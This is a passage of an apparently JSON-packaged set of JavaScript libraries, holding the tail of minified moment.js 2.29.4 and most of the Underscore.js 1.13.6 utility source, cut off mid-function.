h?(e=y(o/60),t=y(e/60),o%=60,e%=60,n=y(l/12),l%=12,s=o?o.toFixed(3).replace(/\\.?0+$/,\"\"):\"\",i=Tn(this._months)!==Tn(h)?\"-\":\"\",r=Tn(this._days)!==Tn(h)?\"-\":\"\",a=Tn(this._milliseconds)!==Tn(h)?\"-\":\"\",(h<0?\"-\":\"\")+\"P\"+(n?i+n+\"Y\":\"\")+(l?i+l+\"M\":\"\")+(u?r+u+\"D\":\"\")+(t||e||o?\"T\":\"\")+(t?a+t+\"H\":\"\")+(e?a+e+\"M\":\"\")+(o?a+s+\"S\":\"\")):\"P0D\"}var U=Ct.prototype;return U.isValid=function(){return this._isValid},U.abs=function(){var e=this._data;return this._milliseconds=_n(this._milliseconds),this._days=_n(this._days),this._months=_n(this._months),e.milliseconds=_n(e.milliseconds),e.seconds=_n(e.seconds),e.minutes=_n(e.minutes),e.hours=_n(e.hours),e.months=_n(e.months),e.years=_n(e.years),this},U.add=function(e,t){return yn(this,e,t,1)},U.subtract=function(e,t){return yn(this,e,t,-1)},U.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if(\"month\"===(e=_(e))||\"quarter\"===e||\"year\"===e)switch(t=this._days+s/864e5,n=this._months+wn(t),e){case\"month\":return n;case\"quarter\":return n/3;case\"year\":return n/12}else switch(t=this._days+Math.round(pn(this._months)),e){case\"week\":return t/7+s/6048e5;case\"day\":return t+s/864e5;case\"hour\":return 24*t+s/36e5;case\"minute\":return 1440*t+s/6e4;case\"second\":return 86400*t+s/1e3;case\"millisecond\":return Math.floor(864e5*t)+s;default:throw new Error(\"Unknown unit \"+e)}},U.asMilliseconds=pe,U.asSeconds=me,U.asMinutes=Ce,U.asHours=we,U.asDays=ge,U.asWeeks=Je,U.asMonths=k,U.asQuarters=_e,U.asYears=ve,U.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*g(this._months/12):NaN},U._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*gn(pn(n)+t),n=t=0),s.milliseconds=e%1e3,e=y(e/1e3),s.seconds=e%60,e=y(e/60),s.minutes=e%60,e=y(e/60),s.hours=e%24,t+=y(e/24),n+=e=y(wn(t)),t-=gn(pn(e)),e=y(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},U.clone=function(){return C(this)},U.get=function(e){return e=_(e),this.isValid()?this[e+\"s\"]():NaN},U.milliseconds=ye,U.seconds=ke,U.minutes=Ie,U.hours=w,U.days=Mn,U.weeks=function(){return y(this.days()/7)},U.months=Dn,U.years=Sn,U.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return\"object\"==typeof e&&(t=e,e=!1),\"boolean\"==typeof e&&(n=e),\"object\"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),e=this.localeData(),t=bn(this,!n,s,e),n&&(t=e.pastFuture(+this,t)),e.postformat(t)},U.toISOString=Nn,U.toString=Nn,U.toJSON=Nn,U.locale=Xt,U.localeData=Kt,U.toIsoString=e(\"toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)\",Nn),U.lang=Xe,s(\"X\",0,0,\"unix\"),s(\"x\",0,0,\"valueOf\"),v(\"x\",De),v(\"X\",/[+-]?\\d+(\\.\\d{1,3})?/),D(\"X\",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),D(\"x\",function(e,t,n){n._d=new Date(g(e))}),f.version=\"2.29.4\",H=W,f.fn=i,f.min=function(){return Rt(\"isBefore\",[].slice.call(arguments,0))},f.max=function(){return Rt(\"isAfter\",[].slice.call(arguments,0))},f.now=function(){return Date.now?Date.now():+new Date},f.utc=l,f.unix=function(e){return W(1e3*e)},f.months=function(e,t){return fn(e,t,\"months\")},f.isDate=V,f.locale=ct,f.invalid=I,f.duration=C,f.isMoment=h,f.weekdays=function(e,t,n){return mn(e,t,n,\"weekdays\")},f.parseZone=function(){return W.apply(null,arguments).parseZone()},f.localeData=mt,f.isDuration=Ut,f.monthsShort=function(e,t){return fn(e,t,\"monthsShort\")},f.weekdaysMin=function(e,t,n){return mn(e,t,n,\"weekdaysMin\")},f.defineLocale=ft,f.updateLocale=function(e,t){var n,s;return null!=t?(s=ot,null!=R[e]&&null!=R[e].parentLocale?R[e].set(X(R[e]._config,t)):(t=X(s=null!=(n=dt(e))?n._config:s,t),null==n&&(t.abbr=e),(s=new K(t)).parentLocale=R[e],R[e]=s),ct(e)):null!=R[e]&&(null!=R[e].parentLocale?(R[e]=R[e].parentLocale,e===ct()&&ct(e)):null!=R[e]&&delete R[e]),R[e]},f.locales=function(){return ee(R)},f.weekdaysShort=function(e,t,n){return mn(e,t,n,\"weekdaysShort\")},f.normalizeUnits=_,f.relativeTimeRounding=function(e){return void 0===e?Yn:\"function\"==typeof e&&(Yn=e,!0)},f.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,\"s\"===e&&(On.ss=t-1),!0))},f.calendarFormat=function(e,t){return(e=e.diff(t,\"days\",!0))<-6?\"sameElse\":e<-1?\"lastWeek\":e<0?\"lastDay\":e<1?\"sameDay\":e<2?\"nextDay\":e<7?\"nextWeek\":\"sameElse\"},f.prototype=i,f.HTML5_FMT={DATETIME_LOCAL:\"YYYY-MM-DDTHH:mm\",DATETIME_LOCAL_SECONDS:\"YYYY-MM-DDTHH:mm:ss\",DATETIME_LOCAL_MS:\"YYYY-MM-DDTHH:mm:ss.SSS\",DATE:\"YYYY-MM-DD\",TIME:\"HH:mm\",TIME_SECONDS:\"HH:mm:ss\",TIME_MS:\"HH:mm:ss.SSS\",WEEK:\"GGGG-[W]WW\",MONTH:\"YYYY-MM\"},f});","underscore.min.js":"(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?module.exports=factory():typeof define==='function'&&define.amd?define('underscore',factory):(global=typeof globalThis!=='undefined'?globalThis:global||self,(function(){var current=global._;var exports=global._=factory();exports.noConflict=function(){global._=current;return exports;};}()));}(this,(function(){var VERSION='1.13.6';var root=(typeof self=='object'&&self.self===self&&self)||(typeof global=='object'&&global.global===global&&global)||Function('return this')()||{};var ArrayProto=Array.prototype,ObjProto=Object.prototype;var SymbolProto=typeof Symbol!=='undefined'?Symbol.prototype:null;var push=ArrayProto.push,slice=ArrayProto.slice,toString=ObjProto.toString,hasOwnProperty=ObjProto.hasOwnProperty;var supportsArrayBuffer=typeof ArrayBuffer!=='undefined',supportsDataView=typeof DataView!=='undefined';var nativeIsArray=Array.isArray,nativeKeys=Object.keys,nativeCreate=Object.create,nativeIsView=supportsArrayBuffer&&ArrayBuffer.isView;var _isNaN=isNaN,_isFinite=isFinite;var hasEnumBug=!{toString:null}.propertyIsEnumerable('toString');var nonEnumerableProps=['valueOf','isPrototypeOf','toString','propertyIsEnumerable','hasOwnProperty','toLocaleString'];var MAX_ARRAY_INDEX=Math.pow(2,53)-1;function restArguments(func,startIndex){startIndex=startIndex==null?func.length-1:+startIndex;return function(){var length=Math.max(arguments.length-startIndex,0),rest=Array(length),index=0;for(;index<length;index++){rest[index]=arguments[index+startIndex];}\nswitch(startIndex){case 0:return func.call(this,rest);case 1:return func.call(this,arguments[0],rest);case 2:return func.call(this,arguments[0],arguments[1],rest);}\nvar args=Array(startIndex+1);for(index=0;index<startIndex;index++){args[index]=arguments[index];}\nargs[startIndex]=rest;return func.apply(this,args);};}\nfunction isObject(obj){var type=typeof obj;return type==='function'||(type==='object'&&!!obj);}\nfunction isNull(obj){return obj===null;}\nfunction isUndefined(obj){return obj===void 0;}\nfunction isBoolean(obj){return obj===true||obj===false||toString.call(obj)==='[object Boolean]';}\nfunction isElement(obj){return!!(obj&&obj.nodeType===1);}\nfunction tagTester(name){var tag='[object '+name+']';return function(obj){return toString.call(obj)===tag;};}\nvar isString=tagTester('String');var isNumber=tagTester('Number');var isDate=tagTester('Date');var isRegExp=tagTester('RegExp');var isError=tagTester('Error');var isSymbol=tagTester('Symbol');var isArrayBuffer=tagTester('ArrayBuffer');var isFunction=tagTester('Function');var nodelist=root.document&&root.document.childNodes;if(typeof/./!='function'&&typeof Int8Array!='object'&&typeof nodelist!='function'){isFunction=function(obj){return typeof obj=='function'||false;};}\nvar isFunction$1=isFunction;var hasObjectTag=tagTester('Object');var hasStringTagBug=(supportsDataView&&hasObjectTag(new DataView(new ArrayBuffer(8)))),isIE11=(typeof Map!=='undefined'&&hasObjectTag(new Map));var isDataView=tagTester('DataView');function ie10IsDataView(obj){return obj!=null&&isFunction$1(obj.getInt8)&&isArrayBuffer(obj.buffer);}\nvar isDataView$1=(hasStringTagBug?ie10IsDataView:isDataView);var isArray=nativeIsArray||tagTester('Array');function has$1(obj,key){return obj!=null&&hasOwnProperty.call(obj,key);}\nvar isArguments=tagTester('Arguments');(function(){if(!isArguments(arguments)){isArguments=function(obj){return has$1(obj,'callee');};}}());var isArguments$1=isArguments;function isFinite$1(obj){return!isSymbol(obj)&&_isFinite(obj)&&!isNaN(parseFloat(obj));}\nfunction isNaN$1(obj){return isNumber(obj)&&_isNaN(obj);}\nfunction constant(value){return function(){return value;};}\nfunction createSizePropertyCheck(getSizeProperty){return function(collection){var sizeProperty=getSizeProperty(collection);return typeof sizeProperty=='number'&&sizeProperty>=0&&sizeProperty<=MAX_ARRAY_INDEX;}}\nfunction shallowProperty(key){return function(obj){return obj==null?void 0:obj[key];};}\nvar getByteLength=shallowProperty('byteLength');var isBufferLike=createSizePropertyCheck(getByteLength);var typedArrayPattern=/\\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\\]/;function isTypedArray(obj){return nativeIsView?(nativeIsView(obj)&&!isDataView$1(obj)):isBufferLike(obj)&&typedArrayPattern.test(toString.call(obj));}\nvar isTypedArray$1=supportsArrayBuffer?isTypedArray:constant(false);var getLength=shallowProperty('length');function emulatedSet(keys){var hash={};for(var l=keys.length,i=0;i<l;++i)hash[keys[i]]=true;return{contains:function(key){return hash[key]===true;},push:function(key){hash[key]=true;return keys.push(key);}};}\nfunction collectNonEnumProps(obj,keys){keys=emulatedSet(keys);var nonEnumIdx=nonEnumerableProps.length;var constructor=obj.constructor;var proto=(isFunction$1(constructor)&&constructor.prototype)||ObjProto;var prop='constructor';if(has$1(obj,prop)&&!keys.contains(prop))keys.push(prop);while(nonEnumIdx--){prop=nonEnumerableProps[nonEnumIdx];if(prop in obj&&obj[prop]!==proto[prop]&&!keys.contains(prop)){keys.push(prop);}}}\nfunction keys(obj){if(!isObject(obj))return[];if(nativeKeys)return nativeKeys(obj);var keys=[];for(var key in obj)if(has$1(obj,key))keys.push(key);if(hasEnumBug)collectNonEnumProps(obj,keys);return keys;}\nfunction isEmpty(obj){if(obj==null)return true;var length=getLength(obj);if(typeof length=='number'&&(isArray(obj)||isString(obj)||isArguments$1(obj)))return length===0;return getLength(keys(obj))===0;}\nfunction isMatch(object,attrs){var _keys=keys(attrs),length=_keys.length;if(object==null)return!length;var obj=Object(object);for(var i=0;i<length;i++){var key=_keys[i];if(attrs[key]!==obj[key]||!(key in obj))return false;}\nreturn true;}\nfunction _$1(obj){if(obj instanceof _$1)return obj;if(!(this instanceof _$1))return new _$1(obj);this._wrapped=obj;}\n_$1.VERSION=VERSION;_$1.prototype.value=function(){return this._wrapped;};_$1.prototype.valueOf=_$1.prototype.toJSON=_$1.prototype.value;_$1.prototype.toString=function(){return String(this._wrapped);};function toBufferView(bufferSource){return new Uint8Array(bufferSource.buffer||bufferSource,bufferSource.byteOffset||0,getByteLength(bufferSource));}\nvar tagDataView='[object DataView]';function eq(a,b,aStack,bStack){if(a===b)return a!==0||1 / a===1 / b;if(a==null||b==null)return false;if(a!==a)return b!==b;var type=typeof a;if(type!=='function'&&type!=='object'&&typeof b!='object')return false;return deepEq(a,b,aStack,bStack);}\nfunction deepEq(a,b,aStack,bStack){if(a instanceof _$1)a=a._wrapped;if(b instanceof _$1)b=b._wrapped;var className=toString.call(a);if(className!==toString.call(b))return false;if(hasStringTagBug&&className=='[object Object]'&&isDataView$1(a)){if(!isDataView$1(b))return false;className=tagDataView;}\nswitch(className){case'[object RegExp]':case'[object String]':return''+a===''+b;case'[object Number]':if(+a!==+a)return+b!==+b;return+a===0?1 /+a===1 / b:+a===+b;case'[object Date]':case'[object Boolean]':return+a===+b;case'[object Symbol]':return SymbolProto.valueOf.call(a)===SymbolProto.valueOf.call(b);case'[object ArrayBuffer]':case tagDataView:return deepEq(toBufferView(a),toBufferView(b),aStack,bStack);}\nvar areArrays=className==='[object Array]';if(!areArrays&&isTypedArray$1(a)){var byteLength=getByteLength(a);if(byteLength!==getByteLength(b))return false;if(a.buffer===b.buffer&&a.byteOffset===b.byteOffset)return true;areArrays=true;}\nif(!areArrays){if(typeof a!='object'||typeof b!='object')return false;var aCtor=a.constructor,bCtor=b.constructor;if(aCtor!==bCtor&&!(isFunction$1(aCtor)&&aCtor instanceof aCtor&&isFunction$1(bCtor)&&bCtor instanceof bCtor)&&('constructor'in a&&'constructor'in b)){return false;}}\naStack=aStack||[];bStack=bStack||[];var length=aStack.length;while(length--){if(aStack[length]===a)return bStack[length]===b;}\naStack.push(a);bStack.push(b);if(areArrays){length=a.length;if(length!==b.length)return false;while(length--){if(!eq(a[length],b[length],aStack,bStack))return false;}}else{var _keys=keys(a),key;length=_keys.length;if(keys(b).length!==length)return false;while(length--){key=_keys[length];if(!(has$1(b,key)&&eq(a[key],b[key],aStack,bStack)))return false;}}\naStack.pop();bStack.pop();return true;}\nfunction isEqual(a,b){return eq(a,b);}\nfunction allKeys(obj){if(!isObject(obj))return[];var keys=[];for(var key in obj)keys.push(key);if(hasEnumBug)collectNonEnumProps(obj,keys);return keys;}\nfunction ie11fingerprint(methods){var length=getLength(methods);return function(obj){if(obj==null)return false;var keys=allKeys(obj);if(getLength(keys))return false;for(var i=0;i<length;i++){if(!isFunction$1(obj[methods[i]]))return false;}\nreturn methods!==weakMapMethods||!isFunction$1(obj[forEachName]);};}\nvar forEachName='forEach',hasName='has',commonInit=['clear','delete'],mapTail=['get',hasName,'set'];var mapMethods=commonInit.concat(forEachName,mapTail),weakMapMethods=commonInit.concat(mapTail),setMethods=['add'].concat(commonInit,forEachName,hasName);var isMap=isIE11?ie11fingerprint(mapMethods):tagTester('Map');var isWeakMap=isIE11?ie11fingerprint(weakMapMethods):tagTester('WeakMap');var isSet=isIE11?ie11fingerprint(setMethods):tagTester('Set');var isWeakSet=tagTester('WeakSet');function values(obj){var _keys=keys(obj);var length=_keys.length;var values=Array(length);for(var i=0;i<length;i++){values[i]=obj[_keys[i]];}\nreturn values;}\nfunction pairs(obj){var _keys=keys(obj);var length=_keys.length;var pairs=Array(length);for(var i=0;i<length;i++){pairs[i]=[_keys[i],obj[_keys[i]]];}\nreturn pairs;}\nfunction invert(obj){var result={};var _keys=keys(obj);for(var i=0,length=_keys.length;i<length;i++){result[obj[_keys[i]]]=_keys[i];}\nreturn result;}\nfunction functions(obj){var names=[];for(var key in obj){if(isFunction$1(obj[key]))names.push(key);}\nreturn names.sort();}\nfunction createAssigner(keysFunc,defaults){return function(obj){var length=arguments.length;if(defaults)obj=Object(obj);if(length<2||obj==null)return obj;for(var index=1;index<length;index++){var source=arguments[index],keys=keysFunc(source),l=keys.length;for(var i=0;i<l;i++){var key=keys[i];if(!defaults||obj[key]===void 0)obj[key]=source[key];}}\nreturn obj;};}\nvar extend=createAssigner(allKeys);var extendOwn=createAssigner(keys);var defaults=createAssigner(allKeys,true);function ctor(){return function(){};}\nfunction baseCreate(prototype){if(!isObject(prototype))return{};if(nativeCreate)return nativeCreate(prototype);var Ctor=ctor();Ctor.prototype=prototype;var result=new Ctor;Ctor.prototype=null;return result;}\nfunction create(prototype,props){var result=baseCreate(prototype);if(props)extendOwn(result,props);return result;}\nfunction clone(obj){if(!isObject(obj))return obj;return isArray(obj)?obj.slice():extend({},obj);}\nfunction tap(obj,interceptor){interceptor(obj);return obj;}\nfunction toPath$1(path){return isArray(path)?path:[path];}\n_$1.toPath=toPath$1;function toPath(path){return _$1.toPath(path);}\nfunction deepGet(obj,path){var length=path.length;for(var i=0;i<length;i++){if(obj==null)return void 0;obj=obj[path[i]];}\nreturn length?obj:void 0;}\nfunction get(object,path,defaultValue){var value=deepGet(object,toPath(path));return isUndefined(value)?defaultValue:value;}\nfunction has(obj,path){path=toPath(path);var length=path.length;for(var i=0;i<length;i++){var key=path[i];if(!has$1(obj,key))return false;obj=obj[key];}\nreturn!!length;}\nfunction identity(value){return value;}\nfunction matcher(attrs){attrs=extendOwn({},attrs);return function(obj){return isMatch(obj,attrs);};}\nfunction property(path){path=toPath(path);return function(obj){return deepGet(obj,path);};}\nfunction optimizeCb(func,context,argCount){if(context===void 0)return func;switch(argCount==null?3:argCount){case 1:return function(value){return func.call(context,value);};case 3:return function(value,index,collection){return func.call(context,value,index,collection);};case 4:return function(accumulator,value,index,collection){return func.call(context,accumulator,value,index,collection);};}\nreturn function(){return func.apply(context,arguments);};}\nfunction baseIteratee(value,context,argCount){if(value==null)return identity;if(isFunction$1(value))return optimizeCb(value,context,argCount);if(isObject(value)&&!isArray(value))return matcher(value);return property(value);}\nfunction iteratee(value,context){return baseIteratee(value,context,Infinity);}\n_$1.iteratee=iteratee;function cb(value,context,argCount){if(_$1.iteratee!==iteratee)return _$1.iteratee(value,context);return baseIteratee(value,context,argCount);}\nfunction mapObject(obj,iteratee,context){iteratee=cb(iteratee,context);var _keys=keys(obj),length=_keys.length,results={};for(var index=0;index<length;index++){var currentKey=_keys[index];results[currentKey]=iteratee(obj[currentKey],currentKey,obj);}\nreturn results;}\nfunction noop(){}\nfunction propertyOf(obj){if(obj==null)return noop;return function(path){return get(obj,path);};}\nfunction times(n,iteratee,context){var accum=Array(Math.max(0,n));iteratee=optimizeCb(iteratee,context,1);for(var i=0;i<n;i++)accum[i]=iteratee(i);return accum;}\nfunction random(min,max){if(max==null){max=min;min=0;}\nreturn min+Math.floor(Math.random()*(max-min+1));}\nvar now=Date.now||function(){return new Date().getTime();};function createEscaper(map){var escaper=function(match){return map[match];};var source='(?:'+keys(map).join('|')+')';var testRegexp=RegExp(source);var replaceRegexp=RegExp(source,'g');return function(string){string=string==null?'':''+string;return testRegexp.test(string)?string.replace(replaceRegexp,escaper):string;};}\nvar escapeMap={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;'};var _escape=createEscaper(escapeMap);var unescapeMap=invert(escapeMap);var _unescape=createEscaper(unescapeMap);var templateSettings=_$1.templateSettings={evaluate:/<%([\\s\\S]+?)%>/g,interpolate:/<%=([\\s\\S]+?)%>/g,escape:/<%-([\\s\\S]+?)%>/g};var noMatch=/(.)^/;var escapes={\"'\":\"'\",'\\\\':'\\\\','\\r':'r','\\n':'n','\\u2028':'u2028','\\u2029':'u2029'};var escapeRegExp=/\\\\|'|\\r|\\n|\\u2028|\\u2029/g;function escapeChar(match){return'\\\\'+escapes[match];}\nvar bareIdentifier=/^\\s*(\\w|\\$)+\\s*$/;function template(text,settings,oldSettings){if(!settings&&oldSettings)settings=oldSettings;settings=defaults({},settings,_$1.templateSettings);var matcher=RegExp([(settings.escape||noMatch).source,(settings.interpolate||noMatch).source,(settings.evaluate||noMatch).source].join('|')+'|$','g');var index=0;var source=\"__p+='\";text.replace(matcher,function(match,escape,interpolate,evaluate,offset){source+=text.slice(index,offset).replace(escapeRegExp,escapeChar);index=offset+match.length;if(escape){source+=\"'+\\n((__t=(\"+escape+\"))==null?'':_.escape(__t))+\\n'\";}else if(interpolate){source+=\"'+\\n((__t=(\"+interpolate+\"))==null?'':__t)+\\n'\";}else if(evaluate){source+=\"';\\n\"+evaluate+\"\\n__p+='\";}\nreturn match;});source+=\"';\\n\";var argument=settings.variable;if(argument){if(!bareIdentifier.test(argument))throw new Error('variable is not a bare identifier: '+argument);}else{source='with(obj||{}){\\n'+source+'}\\n';argument='obj';}\nsource=\"var __t,__p='',__j=Array.prototype.join,\"+\"print=function(){__p+=__j.call(arguments,'');};\\n\"+\nsource+'return __p;\\n';var render;try{render=new Function(argument,'_',source);}catch(e){e.source=source;throw e;}\nvar template=function(data){return render.call(this,data,_$1);};template.source='function('+argument+'){\\n'+source+'}';return template;}\nfunction result(obj,path,fallback){path=toPath(path);var length=path.length;if(!length){return isFunction$1(fallback)?fallback.call(obj):fallback;}\nfor(var i=0;i<length;i++){var prop=obj==null?void 0:obj[path[i]];if(prop===void 0){prop=fallback;i=length;}\nobj=isFunction$1(prop)?prop.call(obj):prop;}\nreturn obj;}\nvar idCounter=0;function uniqueId(prefix){var id=++idCounter+'';return prefix?prefix+id:id;}\nfunction chain(obj){var instance=_$1(obj);instance._chain=true;return instance;}\nfunction executeBound(sourceFunc,boundFunc,context,callingContext,args){if(!(callingContext instanceof boundFunc))return sourceFunc.apply(context,args);var self=baseCreate(sourceFunc.prototype);var result=sourceFunc.apply(self,args);if(isObject(result))return result;return self;}\nvar partial=restArguments(function(func,boundArgs){var placeholder=partial.placeholder;var bound=function(){var position=0,length=boundArgs.length;var args=Array(length);for(var i=0;i<length;i++){args[i]=boundArgs[i]===placeholder?arguments[position++]:boundArgs[i];}\nwhile(position<arguments.length)args.push(arguments[position++]);return executeBound(func,bound,this,this,args);};return bound;});partial.placeholder=_$1;var bind=restArguments(function(func,context,args){if(!isFunction$1(func))throw new TypeError('Bind must be called on a function');var bound=restArguments(function(callArgs){return executeBound(func,bound,context,this,args.concat(callArgs));});return bound;});var isArrayLike=createSizePropertyCheck(getLength);function flatten$1(input,depth,strict,output){output=output||[];if(!depth&&depth!==0){depth=Infinity;}else if(depth<=0){return output.concat(input);}\nvar idx=output.length;for(var i=0,length=getLength(input);i<length;i++){var value=input[i];if(isArrayLike(value)&&(isArray(value)||isArguments$1(value))){if(depth>1){flatten$1(value,depth-1,strict,output);idx=output.length;}else{var j=0,len=value.length;while(j<len)output[idx++]=value[j++];}}else if(!strict){output[idx++]=value;}}\nreturn output;}\nvar bindAll=restArguments(function(obj,keys){keys=flatten$1(keys,false,false);var index=keys.length;if(index<1)throw new Error('bindAll must be passed function names');while(index--){var key=keys[index];obj[key]=bind(obj[key],obj);}\nreturn obj;});function memoize(func,hasher){var memoize=function(key){var cache=memoize.cache;var address=''+(hasher?hasher.apply(this,arguments):key);if(!has$1(cache,address))cache[address]=func.apply(this,arguments);return cache[address];};memoize.cache={};return memoize;}\nvar delay=restArguments(function(func,wait,args){return setTimeout(function(){return func.apply(null,args);},wait);});var defer=partial(delay,_$1,1);function throttle(func,wait,options){var timeout,context,args,result;var previous=0;if(!options)options={};var later=function(){previous=options.leading===false?0:now();timeout=null;result=func.apply(context,args);if(!timeout)context=args=null;};var throttled=function(){var _now=now();if(!previous&&options.leading===false)previous=_now;var remaining=wait-(_now-previous);context=this;args=arguments;if(remaining<=0||remaining>wait){if(timeout){clearTimeout(timeout);timeout=null;}\nprevious=_now;result=func.apply(context,args);if(!timeout)context=args=null;}else if(!timeout&&options.trailing!==false){timeout=setTimeout(later,remaining);}\nreturn result;};throttled.cancel=function(){clearTimeout(timeout);previous=0;timeout=context=args=null;};return throttled;}\nfunction debounce(func,wait,immediate){var timeout,previous,args,result,context;var later=function(){var passed=now()-previous;if(wait>passed){timeout=setTimeout(later,wait-passed);}else{timeout=null;if(!immediate)result=func.apply(context,args);if(!timeout)args=context=null;}};var debounced=restArguments(function(_args){context=this;args=_args;previous=now();if(!timeout){timeout=setTimeout(later,wait);if(immediate)result=func.apply(context,args);}\nreturn result;});debounced.cancel=function(){clearTimeout(timeout);timeout=args=context=null;};return debounced;}\nfunction wrap(func,wrapper){return partial(wrapper,func);}\nfunction negate(predicate){return function(){return!predicate.apply(this,arguments);};}\nfunction compose(){var args=arguments;var start=args.length-1;return function(){var i=start;var result=args[start].apply(this,arguments);while(i--)result=args[i].call(this,result);return result;};}\nfunction after(times,func){return function(){if(--times<1){return func.apply(this,arguments);}};}\nfunction before(times,func){var memo;return function(){if(--times>0){memo=func.apply(this,arguments);}\nif(times<=1)func=null;return memo;};}\nvar once=partial(before,2);function findKey(obj,predicate,context){predicate=cb(predicate,context);var _keys=keys(obj),key;for(var i=0,length=_keys.length;i<length;i++){key=_keys[i];if(predicate(obj[key],key,obj))return key;}}\nfunction createPredicateIndexFinder(dir){return function(array,predicate,context){predicate=cb(predicate,context);var length=getLength(array);var index=dir>0?0:length-1;for(;index>=0&&index<length;index+=dir){if(predicate(array[index],index,array))return index;}\nreturn-1;};}\nvar findIndex=createPredicateIndexFinder(1);var findLastIndex=createPredicateIndexFinder(-1);function sortedIndex(array,obj,iteratee,context){iteratee=cb(iteratee,context,1);var value=iteratee(obj);var low=0,high=getLength(array);while(low<high){var mid=Math.floor((low+high)/ 2);if(iteratee(array[mid])<value)low=mid+1;else high=mid;}\nreturn low;}\nfunction createIndexFinder(dir,predicateFind,sortedIndex){return function(array,item,idx){var i=0,length=getLength(array);if(typeof idx=='number'){if(dir>0){i=idx>=0?idx:Math.max(idx+length,i);}else{length=idx>=0?Math.min(idx+1,length):idx+length+1;}}else if(sortedIndex&&idx&&length){idx=sortedIndex(array,item);return array[idx]===item?idx:-1;}\nif(item!==item){idx=predicateFind(slice.call(array,i,length),isNaN$1);return idx>=0?idx+i:-1;}\nfor(idx=dir>0?i:length-1;idx>=0&&idx<length;idx+=dir){if(array[idx]===item)return idx;}\nreturn-1;};}\nvar indexOf=createIndexFinder(1,findIndex,sortedIndex);var lastIndexOf=createIndexFinder(-1,findLastIndex);function find(obj,predicate,context){var keyFinder=isArrayLike(obj)?findIndex:findKey;var key=keyFinder(obj,predicate,context);if(key!==void 0&&key!==-1)return obj[key];}\nfunction findWhere(obj,attrs){return find(obj,matcher(attrs));}\nfunction each(obj,iteratee,context){iteratee=optimizeCb(iteratee,context);var i,length;if(isArrayLike(obj)){for(i=0,length=obj.length;i<length;i++){iteratee(obj[i],i,obj);}}else{var _keys=keys(obj);for(i=0,length=_keys.length;i<length;i++){iteratee(obj[_keys[i]],_keys[i],obj);}}\nreturn obj;}\nfunction map(obj,iteratee,context){iteratee=cb(iteratee,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length,results=Array(length);for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;results[index]=iteratee(obj[currentKey],currentKey,obj);}\nreturn results;}\nfunction createReduce(dir){var reducer=function(obj,iteratee,memo,initial){var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length,index=dir>0?0:length-1;if(!initial){memo=obj[_keys?_keys[index]:index];index+=dir;}\nfor(;index>=0&&index<length;index+=dir){var currentKey=_keys?_keys[index]:index;memo=iteratee(memo,obj[currentKey],currentKey,obj);}\nreturn memo;};return function(obj,iteratee,memo,context){var initial=arguments.length>=3;return reducer(obj,optimizeCb(iteratee,context,4),memo,initial);};}\nvar reduce=createReduce(1);var reduceRight=createReduce(-1);function filter(obj,predicate,context){var results=[];predicate=cb(predicate,context);each(obj,function(value,index,list){if(predicate(value,index,list))results.push(value);});return results;}\nfunction reject(obj,predicate,context){return filter(obj,negate(cb(predicate)),context);}\nfunction every(obj,predicate,context){predicate=cb(predicate,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length;for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;if(!predicate(obj[currentKey],currentKey,obj))return false;}\nreturn true;}\nfunction some(obj,predicate,context){predicate=cb(predicate,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length;for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;if(predicate(obj[currentKey],currentKey,obj))return true;}\nreturn false;}\nfunction contains(obj,item,fromIndex,guard){if(!isArrayLike(obj))obj=values(obj);if(typeof fromIndex!='number'||guard)fromIndex=0;return indexOf(obj,item,fromIndex)>=0;}\nvar invoke=restArguments(function(obj,path,args){var contextPath,func;if(isFunction$1(path)){func=path;}else{path=toPath(path);contextPath=path.slice(0,-1);path=path[path.length-1];}\nreturn map(obj,function(context){var method=func;if(!method){if(contextPath&&contextPath.length){context=deepGet(context,contextPath);}\nif(context==null)return void 0;method=context[path];}\nreturn method==null?method:method.apply(context,args);});});function pluck(obj,key){return map(obj,property(key));}\nfunction where(obj,attrs){return filter(obj,matcher(attrs));}\nfunction max(obj,iteratee,context){var result=-Infinity,lastComputed=-Infinity,value,computed;if(iteratee==null||(typeof iteratee=='number'&&typeof obj[0]!='object'&&obj!=null)){obj=isArrayLike(obj)?obj:values(obj);for(var i=0,length=obj.length;i<length;i++){value=obj[i];if(value!=null&&value>result){result=value;}}}else{iteratee=cb(iteratee,context);each(obj,function(v,index,list){computed=iteratee(v,index,list);if(computed>lastComputed||(computed===-Infinity&&result===-Infinity)){result=v;lastComputed=computed;}});}\nreturn result;}\nfunction min(obj,iteratee,context){var result=Infinity,lastComputed=Infinity,value,computed;if(iteratee==null||(typeof iteratee=='number'&&typeof obj[0]!='object'&&obj!=null)){obj=isArrayLike(obj)?obj:values(obj);for(var i=0,length=obj.length;i<length;i++){value=obj[i];if(value!=null&&value<result){result=value;}}}else{iteratee=cb(iteratee,context);each(obj,function(v,index,list){computed=iteratee(v,index,list);if(computed<lastComputed||(computed===Infinity&&result===Infinity)){result=v;lastComputed=computed;}});}\nreturn result;}\nvar reStrSymbol=/[^\\ud800-\\udfff]|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff]/g;function toArray(obj){if(!obj)return[];if(isArray(obj))return slice.call(obj);if(isString(obj)){return obj.match(reStrSymbol);}\nif(isArrayLike(obj))return map(obj,identity);return 